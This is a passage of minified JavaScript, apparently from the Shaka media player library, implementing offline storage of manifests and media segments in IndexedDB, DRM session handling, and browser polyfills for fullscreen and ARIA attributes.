Jr),this.i=[],this.l=[];var n=!e;this.j=new ua((function(){var e,i,r,a,o;return L((function(s){switch(s.g){case 1:return w(s,Promise.all(t.l.map((function(e){return Ty(e)}))),2);case 2:for(e=function(){},i=[],r=l(t.i),a=r.next();!a.done;a=r.next())o=a.value,i.push(o.then(e,e));return w(s,Promise.all(i),3);case 3:if(!n){s.u(4);break}return w(s,t.g.destroy(),4);case 4:t.h=null,t.g=null,S(s)}}))})),this.m=1e9}function cb(){if(He())e:{for(var e=l(Fy.values()),t=e.next();!t.done;t=e.next())if(t=(t=t.value)()){t.destroy(),e=!0;break e}e=!1}else e=!1;return e}function db(e){var t,n,i;return L((function(r){switch(r.g){case 1:return w(r,(t=new Ny).init(),2);case 2:return w(r,Uy(t),3);case 3:return n=r.h,i=new Wy("manifest",n.path.xb,n.path.Pa,e),w(r,t.destroy(),4);case 4:return w(r,(new lb).remove(i.toString()),0)}}))}function hb(e,t,n,i,r,a){var o,s,u,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:for(o=!1,T(y,2),s=!0,u=l(n.streams),c=u.next();!c.done;c=u.next())for(d=c.value,h=l(d.segments),p=h.next();!p.done;p=h.next())f=p.value,null!=(g=f.pendingSegmentRefId?i[f.pendingSegmentRefId]:null)&&(f.dataKey=g,f.pendingSegmentRefId=void 0),null!=(g=f.pendingInitSegmentRefId?i[f.pendingInitSegmentRefId]:null)&&(f.initSegmentKey=g,f.pendingInitSegmentRefId=void 0),f.pendingSegmentRefId&&(s=!1),f.pendingInitSegmentRefId&&(s=!1);return n.size+=r,s&&(n.isIncomplete=!1),w(y,e.updateManifest(t,n),4);case 4:o=!0,a(),A(y,0);break;case 2:return m=E(y),w(y,db(t),5);case 5:if(o){y.u(6);break}return v=Object.values(i),w(y,e.removeSegments(v,(function(){})),6);case 6:throw m}}))}function pb(e){return e.variants.some((function(e){var t=e.audio&&e.audio.encrypted;return e.video&&e.video.encrypted||t}))}function fb(e){return e.variants.some((function(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[]).some((function(e){return e.initData&&e.initData.length}))}))}function gb(e,t,n,i){if(t.expiration=n.md(),n=Na(n),t.sessionIds=i?n:[],pb(e)&&i&&!n.length)throw new Le(2,9,9007)}function mb(e,t){for(var n=[],i=l(e.streams),r=i.next();!r.done;r=i.next())r=r.value,t&&"video"==r.type?n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.videoRobustness}):t||"audio"!=r.type||n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.audioRobustness});return n}function vb(e,t,n){return L((function(i){return w(i,function(e,t,n,i){var r,a,o;return L((function(s){return 1==s.g?i.drmInfo?(r=function(e){var t=Array.from(e.g.keys());if(!t.length)throw new Le(2,9,9e3,"No supported storage mechanisms found");return e.g.get(t[0]).getEmeSessionCell()}(n),a=i.sessionIds.map((function(e){return{sessionId:e,keySystem:i.drmInfo.keySystem,licenseUri:i.drmInfo.licenseServerUri,serverCertificate:i.drmInfo.serverCertificate,audioCapabilities:mb(i,!1),videoCapabilities:mb(i,!0)}})),w(s,tb(t,e,a),2)):s.return():3!=s.g?(o=s.h,w(s,r.remove(o),3)):w(s,r.add(a.filter((function(e){return!o.includes(e.sessionId)}))),0)}))}(e.g,e.h.drm,n,t),0)}))}function yb(e,t,n){function i(){}var r=function(e){for(var t=new Set,n=(e=l(e.streams)).next();!n.done;n=e.next())for(var i=(n=l(n.value.segments)).next();!i.done;i=n.next())null!=(i=i.value).initSegmentKey&&t.add(i.initSegmentKey),t.add(i.dataKey);return Array.from(t)}(n);return ib(t,n),Promise.all([e.removeSegments(r,i),e.removeManifests([t.key()],i)])}function bb(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.g,e.h.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function wb(e,t,n,i,r,a){var o={id:i.id,originalId:i.originalId,groupId:i.groupId,primary:i.primary,type:i.type,mimeType:i.mimeType,codecs:i.codecs,frameRate:i.frameRate,pixelAspectRatio:i.pixelAspectRatio,hdr:i.hdr,colorGamut:i.colorGamut,videoLayout:i.videoLayout,kind:i.kind,language:i.language,originalLanguage:i.originalLanguage,label:i.label,width:i.width||null,height:i.height||null,encrypted:i.encrypted,keyIds:i.keyIds,segments:[],variantIds:[],roles:i.roles,forced:i.forced,channelsCount:i.channelsCount,audioSamplingRate:i.audioSamplingRate,spatialAudio:i.spatialAudio,closedCaptions:i.closedCaptions,tilesLayout:i.tilesLayout,mssPrivateData:i.mssPrivateData,external:i.external,fastSwitching:i.fastSwitching,isAudioMuxedInVideo:i.isAudioMuxedInVideo},s=r.offline.numberOfParallelDownloads,u=0===s?i.id:0;return function(e,t,n){if(null!=(t=e.segmentIndex.find(t)))for(var i=e.segmentIndex.get(t);i;)n(i,t),i=e.segmentIndex.get(++t)}(i,n.presentationTimeline.ob(),(function(n,r){var l=my(n),c=void 0;if(!a.has(l)){var d=n.endTime-n.startTime;d=ub(t,i.id)*d,d=by(e.g,d),a.set(l,new gy(n,d,u,!1,r))}n.ca&&(c=my(n.ca),a.has(c)||(d=.5*ub(t,i.id),d=by(e.g,d),a.set(c,new gy(n.ca,d,u,!0,r)))),o.segments.push({pendingInitSegmentRefId:c,initSegmentKey:c?0:null,startTime:n.startTime,endTime:n.endTime,appendWindowStart:n.appendWindowStart,appendWindowEnd:n.appendWindowEnd,timestampOffset:n.timestampOffset,tilesLayout:n.tilesLayout,pendingSegmentRefId:l,dataKey:0,mimeType:n.mimeType,codecs:n.codecs,thumbnailSprite:n.thumbnailSprite}),0!==s&&(u=(u+1)%s)})),o}function Sb(e){if(e.j.g)throw new Le(2,9,7001)}function Tb(){if(!cb())throw new Le(2,9,9e3)}function xb(e,t){return L((function(n){return 1==n.g?(e.i.push(t),x(n,2),w(n,t,4)):2!=n.g?n.return(n.h):(k(n),_e(e.i,t),I(n,0))}))}function Ab(e){for(var t=new Set,n=l(e.variants),i=n.next();!i.done;i=n.next())(i=i.value).audio&&t.add(i.audio),i.video&&t.add(i.video);for(i=(n=l(e.textStreams)).next();!i.done;i=n.next())t.add(i.value);for(n=(e=l(e.imageStreams)).next();!n.done;n=e.next())t.add(n.value);return t}m(By,Cy),By.prototype.updateManifestExpiration=function(e,t){var n,i,r,a=this;return L((function(o){return n=My(a.h,a.g),i=n.store(),r=new jr,i.get(e).onsuccess=function(n){(n=n.target.result)?(n.expiration=t,i.put(n),r.resolve()):r.reject(new Le(2,9,9012,"Could not find values for "+e))},w(o,Promise.all([n.promise(),r]),0)}))},By.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n)i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime,a=Vy(e.periods[n],r),t.push(a);return w(s,Wf(t),2)}return o=s.h,s.return({creationTime:0,originalManifestUri:e.originalManifestUri,duration:e.duration,size:e.size,expiration:null==e.expiration?1/0:e.expiration,streams:o,sessionIds:e.sessionIds,drmInfo:e.drmInfo,appMetadata:e.appMetadata,sequenceMode:!1})}))},By.prototype.Bg=function(e){return{data:e.data}},m(Gy,Cy),Gy.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n){i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime;for(var u=e.periods[n],c=[],d=l(u.streams),h=d.next();!h.done;h=d.next())0!=(h=h.value).variantIds.length&&c.push(zy(h,u.startTime,u.startTime+r));a=c,t.push(a)}return w(s,Wf(t),2)}return o=s.h,s.return({appMetadata:e.appMetadata,creationTime:0,drmInfo:e.drmInfo,duration:e.duration,expiration:null==e.expiration?1/0:e.expiration,originalManifestUri:e.originalManifestUri,sessionIds:e.sessionIds,size:e.size,streams:o,sequenceMode:!1})}))},m(qy,Cy),(i=qy.prototype).hasFixedKeySpace=function(){return!1},i.addSegments=function(e){return this.add(this.i,e)},i.addManifests=function(e){return this.add(this.g,e)},i.updateManifest=function(e,t){return function(e,t,n){var i=(e=My(e.h,e.g)).store();return i.get(t).onsuccess=function(){i.put(n,t)},e.promise()}(this,e,t)},i.gd=function(e){return null==e.expiration&&(e.expiration=1/0),Promise.resolve(e)},(i=Ky.prototype).init=function(){var t=this,n=new jr,i=!1,r=new Ve((function(){i=!0,n.reject(new Le(2,9,9017))}));r.aa(5);var a=e.indexedDB.open("shaka_offline_db",5);return a.onsuccess=function(){if(!i){var e=a.result;t.l=e;var o=e.objectStoreNames;o=o.contains("manifest")&&o.contains("segment")?new By(e,"segment","manifest"):null,t.g=o,o=(o=e.objectStoreNames).contains("manifest-v2")&&o.contains("segment-v2")?new Gy(e,"segment-v2","manifest-v2"):null,t.h=o,o=(o=e.objectStoreNames).contains("manifest-v3")&&o.contains("segment-v3")?new Gy(e,"segment-v3","manifest-v3"):null,t.i=o,o=(o=e.objectStoreNames).contains("manifest-v5")&&o.contains("segment-v5")?new qy(e,"segment-v5","manifest-v5"):null,t.j=o,e=e.objectStoreNames.contains("session-ids")?new Ry(e):null,t.m=e,r.stop(),n.resolve()}},a.onupgradeneeded=function(){for(var e=a.result,t=l(["segment-v5","manifest-v5","session-ids"]),n=t.next();!n.done;n=t.next())n=n.value,e.objectStoreNames.contains(n)||e.createObjectStore(n,{autoIncrement:!0})},a.onerror=function(e){i||(n.reject(new Le(2,9,9001,a.error)),r.stop(),e.preventDefault())},n},i.destroy=function(){var e=this;return L((function(t){switch(t.g){case 1:if(!e.g){t.u(2);break}return w(t,e.g.destroy(),2);case 2:if(!e.h){t.u(4);break}return w(t,e.h.destroy(),4);case 4:if(!e.i){t.u(6);break}return w(t,e.i.destroy(),6);case 6:if(!e.j){t.u(8);break}return w(t,e.j.destroy(),8);case 8:if(!e.m){t.u(10);break}return w(t,e.m.destroy(),10);case 10:e.l&&e.l.close(),S(t)}}))},i.getCells=function(){var e=new Map;return this.g&&e.set("v1",this.g),this.h&&e.set("v2",this.h),this.i&&e.set("v3",this.i),this.j&&e.set("v5",this.j),e},i.getEmeSessionCell=function(){return this.m},i.erase=function(){var t=this;return L((function(n){switch(n.g){case 1:if(!t.g){n.u(2);break}return w(n,t.g.destroy(),2);case 2:if(!t.h){n.u(4);break}return w(n,t.h.destroy(),4);case 4:if(!t.i){n.u(6);break}return w(n,t.i.destroy(),6);case 6:if(!t.j){n.u(8);break}return w(n,t.j.destroy(),8);case 8:return t.l&&t.l.close(),w(n,function(){var t=new jr,n=e.indexedDB.deleteDatabase("shaka_offline_db");return n.onblocked=function(){},n.onsuccess=function(){t.resolve()},n.onerror=function(e){t.reject(new Le(2,9,9001,n.error)),e.preventDefault()},t}(),10);case 10:return t.l=null,t.g=null,t.h=null,t.i=null,t.j=null,w(n,t.init(),0)}}))},jy("idb",(function(){return(!$e()||$e()&&it())&&!qe()&&e.indexedDB?new Ky:null})),Wy.prototype.xb=function(){return this.i},Wy.prototype.Pa=function(){return this.h},Wy.prototype.key=function(){return this.l},Wy.prototype.toString=function(){return this.j},(i=Zy.prototype).configure=function(){},i.start=function(e,t){var n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:if(n=Xy(e),u.g=n,null==n||"manifest"!=n.g)throw new Le(2,1,9004,e);return i=new Ny,x(l,2),w(l,i.init(),4);case 4:return w(l,Oy(i,n.xb(),n.Pa()),5);case 5:return w(l,l.h.getManifests([n.key()]),6);case 6:return r=l.h,a=r[0],o=new $y(n.xb(),n.Pa()),s=Yy(o,a),t.makeTextStreamsForClosedCaptions(s),l.return(s);case 2:return k(l),w(l,i.destroy(),7);case 7:I(l,0)}}))},i.stop=function(){return Promise.resolve()},i.update=function(){},i.onExpirationUpdated=function(e,t){var n,i,r,a,o,s,u,l=this;return L((function(c){switch(c.g){case 1:return n=l.g,i=new Ny,T(c,2,3),w(c,i.init(),5);case 5:return w(c,Oy(i,n.xb(),n.Pa()),6);case 6:return w(c,(r=c.h).getManifests([n.key()]),7);case 7:if(a=c.h,o=a[0],s=o.sessionIds.includes(e),u=null==o.expiration||o.expiration>t,!s||!u){c.u(3);break}return w(c,r.updateManifestExpiration(n.key(),t),3);case 3:return k(c),w(c,i.destroy(),10);case 10:I(c,0);break;case 2:E(c),c.u(3)}}))},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},mo("application/x-offline-manifest",(function(){return new Zy})),B("shaka.offline.OfflineScheme",Qy),Qy.plugin=eb,Zr("offline",eb),(i=lb.prototype).destroy=function(){return this.j.destroy()},i.configure=function(e,t){return 2==arguments.length&&"string"==typeof e&&(e=al(e,t)),ml(this.h,e)},i.getConfiguration=function(){var e=gl();return ml(e,this.h,gl()),e},i.wb=function(){return this.g},i.store=function(e,t,n,i,r){var a=this,o=this.getConfiguration(),s=new Sy(this.g);return this.l.push(s),t=function(e,t,n,i,r,a,o,s){var u,c,d,h,p,f,g,m,v,y,b,x,M,_,C,P,D,R,N,U,O,j,F;return L((function(B){switch(B.g){case 1:return Tb(),c=u=null,d=new Ny,f=p=h=null,T(B,2,3),w(B,a(),5);case 5:return u=B.h,w(B,function(e,t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return r=null,a=e.g,o={networkingEngine:a,filter:function(){return Promise.resolve()},makeTextStreamsForClosedCaptions:function(){},onTimelineRegionAdded:function(){},onEvent:function(){},onError:function(e){r=e},isLowLatencyMode:function(){return!1},updateDuration:function(){},newDrmInfo:function(){},onManifestUpdated:function(){},getBandwidthEstimate:function(){return i.abr.defaultBandwidthEstimate},onMetadata:function(){},disableStream:function(){},addFont:function(){}},n.configure(i.manifest),Sb(e),w(l,n.start(t,o),2);if(3!=l.g)return s=l.h,Sb(e),u=Ab(s),w(l,Promise.all(ca(u,(function(e){return e.createSegmentIndex()}))),3);if(Sb(e),r)throw r;return l.return(s)}))}(e,t,u,o),6);case 6:if(g=B.h,Sb(e),g.presentationTimeline.U()||g.presentationTimeline.vc())throw new Le(2,9,9005,t);m=l(i),v=m.next();case 7:if(v.done){B.u(9);break}return y=v.value,w(B,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:return w(b,bb(e,t),2);case 2:if("text/vtt"!=(i=b.h))throw new Le(1,2,2017,t);return w(b,function(e,t,n){var i,r,a;return L((function(o){return 1==o.g?(i=aa,(r=ea([e],n)).method="GET",w(o,t.request(i,r).promise,2)):(a=o.h,o.return(a.data))}))}(t,e.g,e.h.streaming.retryParameters),3);case 3:if(r=b.h,!(a=Bi(i)))throw new Le(2,2,2014,i);for(o=a(),s={periodStart:0,segmentStart:0,segmentEnd:n.presentationTimeline.getDuration(),vttOffset:0},u=ge(r),c=o.parseMedia(u,s,t,[]),d=[],h=l(c),p=h.next(),f={};!p.done;f={He:void 0,Kc:void 0},p=h.next())f.Kc=p.value,f.He=null,g=function(e){return function(){return null==e.He&&(e.He=fi([t],[e.Kc.payload])),e.He||[]}}(f),m=new Ao(f.Kc.startTime,f.Kc.endTime,g,0,null,null,0,0,1/0),f.Kc.payload.includes("#xywh")&&4===(v=f.Kc.payload.split("#xywh=")[1].split(",")).length&&m.ye({height:parseInt(v[3],10),positionX:parseInt(v[0],10),positionY:parseInt(v[1],10),width:parseInt(v[2],10)}),d.push(m);if(y=i,!d.length){b.u(4);break}return w(b,Ul(d[0].N()[0],e.g,e.h.manifest.retryParameters),5);case 5:y=b.h;case 4:return b.return({id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(d),mimeType:y||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:"image",primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(y||"","")]),isAudioMuxedInVideo:!1})}}))}(e,y,g),10);case 10:b=B.h,g.imageStreams.push(b),Sb(e),v=m.next(),B.u(7);break;case 9:x=l(r),M=x.next();case 11:return M.done?(Xa(o.drm.clearKeys,g.variants),P=g.variants.some((function(e){if(e.audio)for(var t=l(e.audio.drmInfos),n=t.next();!n.done;n=t.next())if(n.value.licenseServerUri.startsWith("data:"))return!0;if(e.video)for(t=(e=l(e.video.drmInfos)).next();!t.done;t=e.next())if(t.value.licenseServerUri.startsWith("data:"))return!0;return!1})),D=o.offline.usePersistentLicense,P&&(D=!1),w(B,e.Ic(g,(function(e){f=f||e}),o,D),15)):(_=M.value,w(B,function(e,t,n,i,r,a,o){var s;return L((function(u){if(1==u.g)return a?u.u(2):w(u,bb(e,n),3);if(2!=u.g&&(a=u.h),s={id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,t.presentationTimeline.getDuration(),[n]),mimeType:a||"",codecs:o||"",kind:r,encrypted:!1,drmInfos:[],keyIds:new Set,language:i,originalLanguage:i,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(a||"",o||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(s.mimeType,s.codecs)))throw new Le(2,2,2014,a);return u.return(s)}))}(e,g,_.uri,_.language,_.kind,_.mime,_.codecs),14));case 14:C=B.h,g.textStreams.push(C),Sb(e),M=x.next(),B.u(11);break;case 15:if(c=B.h,Sb(e),f)throw f;return w(B,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F;return L((function(L){switch(L.g){case 1:return r={width:1/0,height:1/0},function(e,t,n){e.variants=e.variants.filter((function(e){return sr(e,t,n)}))}(e,n.restrictions,r),w(L,ur(t,e,i,n.drm.preferredKeySystems,n.drm.keySystemsMapping),2);case 2:for(a=[],o=n.preferredDecodingAttributes,s=n.preferredVideoCodecs,u=n.preferredAudioCodecs,c=n.preferredTextFormats,or(e,s,u,o,c),d=l(e.variants),h=d.next();!h.done;h=d.next())p=h.value,a.push(gr(p));for(f=l(e.textStreams),g=f.next();!g.done;g=f.next())m=g.value,a.push(mr(m));for(v=l(e.imageStreams),y=v.next();!y.done;y=v.next())b=y.value,a.push(vr(b));return w(L,n.offline.trackSelectionCallback(a),3);case 3:for(x=L.h,k=e.presentationTimeline.getDuration(),I=0,M=l(x),_=M.next();!_.done;_=M.next())C=_.value,P=C.bandwidth*k/8,I+=P;return T(L,4),w(L,n.offline.downloadSizeCallback(I),6);case 6:if(!L.h)throw new Le(2,9,9014);A(L,5);break;case 4:if((D=E(L))instanceof Le)throw D;throw new Le(2,9,9015);case 5:for(R=new Set,N=new Set,U=new Set,O=l(x),j=O.next();!j.done;j=O.next())"variant"==(F=j.value).type&&R.add(F.id),"text"==F.type&&N.add(F.id),"image"==F.type&&U.add(F.id);e.variants=e.variants.filter((function(e){return R.has(e.id)})),e.textStreams=e.textStreams.filter((function(e){return N.has(e.id)})),e.imageStreams=e.imageStreams.filter((function(e){return U.has(e.id)})),function(e){e.variants.map((function(e){return e.video}));var t=new Set(e.variants.map((function(e){return e.audio})));e=e.textStreams;for(var n=l(t),i=n.next();!i.done;i=n.next())for(var r=(i=l(t)).next();!r.done;r=i.next());for(n=(t=l(e)).next();!n.done;n=t.next())for(i=(n=l(e)).next();!i.done;i=n.next());}(e),S(L)}}))}(g,c,o,D),16);case 16:return w(B,d.init(),17);case 17:return Sb(e),w(B,Uy(d),18);case 18:return h=B.h,Sb(e),R=function(e,t,n,i,r,a,o){var s=function(e,t,n){return{offlineUri:null,originalManifestUri:e,duration:t.presentationTimeline.getDuration(),size:0,expiration:1/0,tracks:t=rb(t),appMetadata:n,isIncomplete:!1}}(n,t,i),u=r.offline.progressCallback;!function(e,t,n){e.o=function(e,t){s.size=t,u(s,e)},e.m=n}(a,0,(function(t,n){c&&o&&d==n&&Ra(e,"cenc",t)}));var c=pb(t)&&!fb(t),d=null;c&&(d=Eb.get(e.h.keySystem));for(var h=new ab,p=l(t.textStreams),f=p.next();!f.done;f=p.next())h.g.set(f.value.id,52);for(f=(p=l(t.imageStreams)).next();!f.done;f=p.next())sb(h,f.value);for(f=(p=l(t.variants)).next();!f.done;f=p.next())ob(h,f.value);return a=function(e,t,n,i){for(var r=new Map,a=Ab(n),o=new Map,s=(a=l(a)).next();!s.done;s=a.next()){var u=wb(e,t,n,s=s.value,i,r);o.set(s.id,u)}for(t=(e=l(n.variants)).next();!t.done;t=e.next())(t=t.value).audio&&o.get(t.audio.id).variantIds.push(t.id),t.video&&o.get(t.video.id).variantIds.push(t.id);return{streams:Array.from(o.values()),kg:Array.from(r.values())}}(a,h,t,r),r=a.streams,a=a.kg,(h=e.h)&&o&&(h.initData=[]),{Ni:{creationTime:Date.now(),originalManifestUri:n,duration:t.presentationTimeline.getDuration(),size:0,expiration:e.md(),streams:r,sessionIds:o?Na(e):[],drmInfo:h,appMetadata:i,isIncomplete:!0,sequenceMode:t.sequenceMode,type:t.type},kg:a}}(c,g,t,n,o,s,D),N=R.Ni,U=R.kg,w(B,h.Pa.addManifests([N]),19);case 19:if(O=B.h,Sb(e),p=O[0],Sb(e),f)throw f;return w(B,function(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(d={},h=0,p=function(){if(e.j.g||r.l)throw new Le(2,9,7001)},f=function(e,t){var f,g,m,v,y,b,T,x,A;return L((function(E){if(1==E.g){for(f=l(e),g=f.next(),m={};!g.done;m={Lb:void 0},g=f.next())m.Lb=g.value,p(),v=vy(m.Lb,a),y=m.Lb.i,b=m.Lb.h,T=function(e){return function(t){var n,i,r;return L((function(a){switch(a.g){case 1:if(n=e.Lb.g,i=my(n),!n.aesKey){a.u(2);break}return w(a,Nu(t,n.aesKey,e.Lb.j),3);case 3:t=a.h;case 2:return w(a,o.addSegments([{data:t}]),4);case 4:r=a.h,p(),d[i]=r[0],h+=t.byteLength,S(a)}}))}}(m),x=m.Lb.g,(A=x.Qb())?Ay(r,m.Lb.groupId,A,y,b,T):xy(r,m.Lb.groupId,v,y,b,T);return w(E,function(e){return L((function(t){return 1==t.g?w(t,Promise.all(e.i.values()),2):t.return(e.g.g)}))}(r),2)}return p(),!t||r.l?E.u(0):(gb(s,i,u,c),w(E,o.updateManifest(n,i),0))}))},g=!1,T(I,2),!pb(s)||!g||fb(s)){I.u(4);break}return w(I,f(t.filter((function(e){return e.h})),!0),5);case 5:return p(),t=t.filter((function(e){return!e.h})),m=d,v=h,d={},h=0,w(I,hb(o,n,i,m,v,(function(){return Sb(e)})),6);case 6:p();case 4:if(g){I.u(7);break}return w(I,f(t,!1),8);case 8:return p(),y=d,b=h,d={},h=0,w(I,hb(o,n,i,y,b,(function(){return p()})),9);case 9:p();case 7:A(I,0);break;case 2:return x=E(I),k=Object.values(d),w(I,o.removeSegments(k,(function(){})),10);case 10:throw x}}))}(e,U,p,N,s,o,h.Pa,g,c,D),20);case 20:return Sb(e),gb(g,N,c,D),w(B,h.Pa.updateManifest(p,N),21);case 21:return Sb(e),j=new Wy("manifest",h.path.xb,h.path.Pa,p),B.return(ib(j,N));case 3:return k(B),w(B,d.destroy(),22);case 22:if(!u){B.u(23);break}return w(B,u.stop(),23);case 23:if(!c){B.u(25);break}return w(B,c.destroy(),25);case 25:I(B,0);break;case 2:if(F=E(B),null==p){B.u(27);break}return w(B,db(p),27);case 27:throw f||F}}))}(this,e,t||{},i||[],r||[],(function(){var t;return L((function(i){return 1==i.g?n?i.u(2):w(i,Ul(e,a.g,o.manifest.retryParameters),3):(2!=i.g&&(n=i.h),t=vo(e,n||null),i.return(t()))}))}),o,s),(t=new Fr(t,(function(){return Ty(s)}))).finally((function(){_e(a.l,s)})),function(e,t){var n=t.promise;return e.i.push(n),t.finally((function(){_e(e.i,n)}))}(this,t)},i.remove=function(e){return xb(this,function(e,t){var n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:if(Tb(),null==(n=Xy(t))||"manifest"!=n.g)throw new Le(2,9,9004,t);return i=n,r=new Ny,x(u,2),w(u,r.init(),4);case 4:return w(u,Oy(r,i.xb(),i.Pa()),5);case 5:return w(u,(a=u.h).getManifests([i.key()]),6);case 6:return o=u.h,s=o[0],w(u,Promise.all([vb(e,s,r),yb(a,i,s)]),2);case 2:return k(u),w(u,r.destroy(),8);case 8:I(u,0)}}))}(this,e))},i.ej=function(){return xb(this,function(e){var t,n,i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:return Tb(),t=e.g,n=e.h.drm,i=new Ny,r=!1,x(h,2),w(h,i.init(),4);case 4:a=[],function(e){e.g.forEach((function(e){var t;t=e.getEmeSessionCell(),a.push(t)}))}(i),o=l(a),s=o.next();case 5:if(s.done){h.u(2);break}return w(h,(u=s.value).getAll(),8);case 8:return c=h.h,w(h,tb(n,t,c),9);case 9:return d=h.h,w(h,u.remove(d),10);case 10:d.length!=c.length&&(r=!0),s=o.next(),h.u(5);break;case 2:return k(h),w(h,i.destroy(),11);case 11:I(h,3);break;case 3:return h.return(!r)}}))}(this))},i.list=function(){return xb(this,L((function(i){switch(i.g){case 1:return Tb(),e=[],t=new Ny,x(i,2),w(i,t.init(),4);case 4:return n=Promise.resolve(),function(e,t){e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){t({xb:n,Pa:i},e)}))}))}(t,(function(t,i){n=n.then((function(){return L((function(n){if(1==n.g)return w(n,i.getAllManifests(),2);n.h.forEach((function(n,i){n=ib(new Wy("manifest",t.xb,t.Pa,i),n),e.push(n)})),S(n)}))}))})),w(i,n,2);case 2:return k(i),w(i,t.destroy(),6);case 6:I(i,3);break;case 3:return i.return(e)}})));var e,t,n},i.Ic=function(e,t,n,i){var r,a=this;return L((function(o){return 1==o.g?((r=new _a({Ub:a.g,onError:t,ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}})).configure(n.drm),w(o,function(e,t,n){return e.ia=!0,e.B=new Map,e.O=n,Pa(e,t)}(r,e.variants,i),2)):3!=o.g?w(o,Da(r),3):o.return(r)}))},B("shaka.offline.Storage",lb),lb.deleteAll=function(){var e;return L((function(t){return 1==t.g?(e=new Ny,x(t,2),w(t,function(e){var t,n;return L((function(i){return 1==i.g?(t=Array.from(e.g.values()),(n=0<t.length)||Fy.forEach((function(e){(e=e())&&t.push(e)})),w(i,Promise.all(t.map((function(e){return e.erase()}))),2)):n?i.u(0):w(i,Promise.all(t.map((function(e){return e.destroy()}))),0)}))}(e),2)):5!=t.g?(k(t),w(t,e.destroy(),5)):I(t,0)}))},lb.prototype.list=lb.prototype.list,lb.prototype.removeEmeSessions=lb.prototype.ej,lb.prototype.remove=lb.prototype.remove,lb.prototype.store=lb.prototype.store,lb.prototype.getNetworkingEngine=lb.prototype.wb,lb.prototype.getConfiguration=lb.prototype.getConfiguration,lb.prototype.configure=lb.prototype.configure,lb.prototype.destroy=lb.prototype.destroy,lb.support=cb;var Eb=(new Map).set("org.w3.clearkey","1077efecc0b24d02ace33c1e52e2fb4b").set("com.widevine.alpha","edef8ba979d64acea3c827dcd51d21ed").set("com.microsoft.playready","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.recommendation","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.software","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.hardware","9a04f07998404286ab92e65be0885f95").set("com.huawei.wiseplay","3d5e6d359b9a41e8b843dd3c6e72c42c");function kb(){}function Ib(e,t){for(e={priority:t||0,callback:e},t=0;t<Mb.length;t++)if(Mb[t].priority<e.priority)return void Mb.splice(t,0,e);Mb.push(e)}Ic("offline",cb),B("shaka.polyfill",kb),kb.register=Ib,kb.installAll=function(){for(var e=l(Mb),t=e.next();!t.done;t=e.next()){t=t.value;try{t.callback()}catch(e){X("Error installing polyfill!",e)}}};var Mb=[];function _b(){}function Cb(){if(!Object.getOwnPropertyDescriptor(Element.prototype,"ariaHidden"))for(var e=l(["ariaHidden","ariaLabel","ariaPressed","ariaSelected"]),t=e.next();!t.done;t=e.next())Pb(t.value)}function Pb(e){var t="aria-"+e.toLowerCase().replace(/^aria/,"");Object.defineProperty(Element.prototype,e,{get:function(){return this.getAttribute(t)},set:function(e){null==e||null==e?this.removeAttribute(t):this.setAttribute(t,e)}})}function Lb(){}function Db(){Qe()||ot("Sky_STB")||OT()}function Rb(){}function Nb(){if(e.Document){var t=Element.prototype;t.requestFullscreen=t.requestFullscreen||t.mozRequestFullScreen||t.msRequestFullscreen||t.webkitRequestFullscreen,(t=Document.prototype).exitFullscreen=t.exitFullscreen||t.mozCancelFullScreen||t.msExitFullscreen||t.webkitCancelFullScreen,"fullscreenElement"in document||(Object.defineProperty(document,"fullscreenElement",{get:function(){return document.mozFullScreenElement||document.msFullscreenElement||document.webkitCurrentFullScreenElement||document.webkitFullscreenElement}}),Object.defineProperty(document,"fullscreenEnabled",{get:function(){return document.mozFullScreenEnabled||document.msFullscreenEnabled||document.webkitFullscreenEnabled}})),document.addEventListener("webkitfullscreenchange",Ub),document.addEventListener("webkitfullscreenerror",Ub),document.addEventListener("mozfullscreenchange",Ub),document.addEventListener("mozfullscreenerror",Ub),document.addEventListener("MSFullscreenChange",Ub),document.addEventListener("MSFullscreenError",Ub)}}function Ub(e){var 